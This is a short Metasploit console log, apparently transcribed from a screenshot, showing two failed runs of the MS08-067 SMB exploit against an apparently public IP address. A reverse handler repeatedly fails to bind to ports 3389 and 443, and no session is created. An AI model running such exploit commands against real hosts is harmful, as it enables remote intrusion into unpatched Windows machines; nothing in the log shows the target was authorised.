 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 35.175.147.201:3389:-  -
[-] Handler failed to bind to 0.0.0.0:3389:-  -
[-] 71.191.129.236:445 - Exploit failed [bad-config]: Rex::BindFailed The a
ddress is already in use or unavailable: (0.0.0.0:3389).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 443
LPORT => 443
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 35.175.147.201:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[-] 71.191.129.236:445 - Exploit failed: Errno::EACCES Permission denied -
bind(2) for 0.0.0.0:443
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) >